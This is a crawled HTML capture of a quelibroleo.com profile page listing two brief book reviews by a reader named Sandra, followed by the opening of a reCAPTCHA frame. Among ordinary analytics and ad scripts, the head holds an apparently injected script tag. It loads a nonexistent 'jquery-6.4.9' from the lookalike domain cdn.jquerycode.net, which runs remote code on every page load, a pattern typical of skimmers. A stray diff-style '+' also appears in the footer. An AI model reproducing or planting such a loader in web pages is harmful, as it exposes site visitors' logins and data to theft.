

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/usuarios/71131/criticas?sort=autor&page=1
body_size: 9299
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="fqM6JNidJ6JhRQ1dWhAzbKV1hjYm2NLJ1e90ZrMW">

        
    <!-- JSON-LD -->
    
    <!-- Meta Tags Dinámicos -->
    
            <title>Quelibroleo - Descubre tu próxima lectura - Red social de libros</title>
        <meta name="title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
        <meta name="description" content="Únete a nuestra comunidad de lectores en Quelibroleo. Descubre, califica y comparte tus lecturas favoritas con otros apasionados de los libros.">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta property="og:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/usuarios/71131/criticas">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta name="twitter:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/usuarios/71131/criticas" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "fqM6JNidJ6JhRQ1dWhAzbKV1hjYm2NLJ1e90ZrMW";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/usuarios/71131/criticas', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="fqM6JNidJ6JhRQ1dWhAzbKV1hjYm2NLJ1e90ZrMW">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="fqM6JNidJ6JhRQ1dWhAzbKV1hjYm2NLJ1e90ZrMW">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    	<section >
		<div class="container">
			<div class="row">
				<div class="col-lg-3">
					<div class="sidebar_user">
			<div class="box">
			<div class="title">
				<h4>Perfil de Sandra</h4>
				<button class="view_more btn btn-primary"><i  style="margin:0" class="fa fa-plus"></i></button>
			</div>
			<div class="content">
				<ul>
					<li><a class=""
					       href="https://quelibroleo.com/usuarios/sandracassani">Perfil</a></li>
											<li><a class=""
						       href="https://quelibroleo.com/usuarios/71131/puntuaciones">Sus notas</a></li>
						<li><a class="active"
						       href="https://quelibroleo.com/usuarios/71131/criticas">Sus críticas</a></li>
									</ul>
			</div>
		</div>
		
</div>				</div>
				<div class="col-lg-9">
											<div class="list criticas">
			<div class="dropdown">
			<button class="btn  btn-secondary dropdown-toggle" type="button" id="dropdownMenuButton"
			        data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
				<i class="fa fa-sort-amount-desc" aria-hidden="true"></i>
									Ordenar por: <span>autor</span>
							</button>
			<div class="dropdown-menu" aria-labelledby="dropdownMenuButton">
									<a class="dropdown-item"
					   href="https://quelibroleo.com/usuarios/71131/criticas?sort=titulo&page=1">Título</a>
											<a class="dropdown-item"
						   href="https://quelibroleo.com/usuarios/71131/criticas?sort=puntuacion&page=1">
															Nota del lector
													</a>
										<a class="dropdown-item"
					   href="https://quelibroleo.com/usuarios/71131/criticas?sort=fecha&page=1">Fecha</a>
					<a class="dropdown-item"
					   href="https://quelibroleo.com/usuarios/71131/criticas?sort=nota_media&page=1">Nota
						media</a>
					<a class="dropdown-item"
					   href="https://quelibroleo.com/usuarios/71131/criticas?sort=autor&page=1">Autor</a>
							</div>
		</div>
		<h3>
														Sus críticas
										</h3>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/el-silencio-de-la-ciudad-blanca-trilogia-de-la-ciudad-blanca-1">
													<img src="https://quelibroleo.com/images/libros/libro-1460648372.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/el-silencio-de-la-ciudad-blanca-trilogia-de-la-ciudad-blanca-1"><span><b>EL SILENCIO DE LA CIUDAD BLANCA. Trilogía de La Ciudad Blanca 1</b></span></a>
					<small><a href="https://quelibroleo.com/autores/garcia-saenz-de-urturi-eva">GARCÍA SÁENZ DE URTURI, EVA</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link" data-toggle="tab" href="#resumen132851"
								   role="tab">Resumen</a>
							</li>
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#critica132851"
								   role="tab">Crítica</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade " id="resumen132851" role="tabpanel">
								<div class="text">
									<p>Tasio Ortiz de Zárate, el brillante arqueólogo condenado por los  extraños asesinatos que aterrorizaron la tranquila ciudad de Vitoria  hace dos décadas, está a punto de salir de prisión en su primer permiso  cuando los crímenes se reanudan de nuevo: en la emblemática Catedral  Vieja de Vitoria, una... <a
												href="https://quelibroleo.com/el-silencio-de-la-ciudad-blanca-trilogia-de-la-ciudad-blanca-1#resumen"
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
							<div class="tab-pane fade show active" id="critica132851" role="tabpanel">
								<div class="text" style="float: left;padding:0;width:100%">
									<div class="usuario_critica">
										<div class="usuario">
											<a href="https://quelibroleo.com/usuarios/sandracassani">
																									<img src="https://quelibroleo.com/images/avatares/avatar.png"
													     alt=""
													     onerror="this.src='https://quelibroleo.com/images/avatares/avatar.png'">
																								<span>Sandra</span>
                                                <span class="badge"><i class="fa fa-user"></i>
															Lector
													</span>
											</a>
										</div>
										<div class="critica">
											<p style="text-align: left;word-break: break-word;">Genial. Maravilloso
												<a
														data-toggle="tooltip" title="Seguir leyendo"
														data-placement="right"
														href="https://quelibroleo.com/el-silencio-de-la-ciudad-blanca-trilogia-de-la-ciudad-blanca-1#comentarios"
														style="color: #0275d8"><i class="fa fa-external-link-square"
												                                  aria-hidden="true"></i>
												</a></p>
											<b>hace 6 años</b>
										</div>
									</div>
									
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="132851" data-usuario="71131">
							<div>
																	<small>Nota de <strong>Sandra</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="9"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="9"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    7,99
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/el-silencio-de-la-ciudad-blanca-trilogia-de-la-ciudad-blanca-1">988
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/el-silencio-de-la-ciudad-blanca-trilogia-de-la-ciudad-blanca-1#comentarios"
												style="color: white">200
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Comentado
																								el 04-09-2019</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/una-extrana-en-la-playa">
													<img src="https://quelibroleo.com/images/libros/9788416413034_L38_04_x.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/una-extrana-en-la-playa"><span><b>UNA EXTRAÑA EN LA PLAYA</b></span></a>
					<small><a href="https://quelibroleo.com/autores/hermanson-marie">HERMANSON, MARIE</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link" data-toggle="tab" href="#resumen129052"
								   role="tab">Resumen</a>
							</li>
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#critica129052"
								   role="tab">Crítica</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade " id="resumen129052" role="tabpanel">
								<div class="text">
									<p>Una extraña en la playa es uno de los mayores éxitos de la novela sueca de todos los tiempos. Ha vendido más de 300.000 ejemplares solo en su país, y ha sido traducida a 12 idiomas. Un thriller bellísimo, magistral, con una original atmósfera, casi onírica.    Una auténtica joya. De niña Ulrika pasó... <a
												href="https://quelibroleo.com/una-extrana-en-la-playa#resumen"
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
							<div class="tab-pane fade show active" id="critica129052" role="tabpanel">
								<div class="text" style="float: left;padding:0;width:100%">
									<div class="usuario_critica">
										<div class="usuario">
											<a href="https://quelibroleo.com/usuarios/sandracassani">
																									<img src="https://quelibroleo.com/images/avatares/avatar.png"
													     alt=""
													     onerror="this.src='https://quelibroleo.com/images/avatares/avatar.png'">
																								<span>Sandra</span>
                                                <span class="badge"><i class="fa fa-user"></i>
															Lector
													</span>
											</a>
										</div>
										<div class="critica">
											<p style="text-align: left;word-break: break-word;">Perfecto

												<a
														data-toggle="tooltip" title="Seguir leyendo"
														data-placement="right"
														href="https://quelibroleo.com/una-extrana-en-la-playa#comentarios"
														style="color: #0275d8"><i class="fa fa-external-link-square"
												                                  aria-hidden="true"></i>
												</a></p>
											<b>hace 5 años</b>
										</div>
									</div>
									
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="129052" data-usuario="71131">
							<div>
																	<small>Nota de <strong>Sandra</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="10"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="10"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    7
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/una-extrana-en-la-playa">11
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/una-extrana-en-la-playa#comentarios"
												style="color: white">1
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Comentado
																								el 09-04-2020</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
							
				<span>1-2 de 2 resultados</span>
	</div>
									</div>
			</div>
		</div>
	</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=884knd9yslmb
body_size: 48600
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
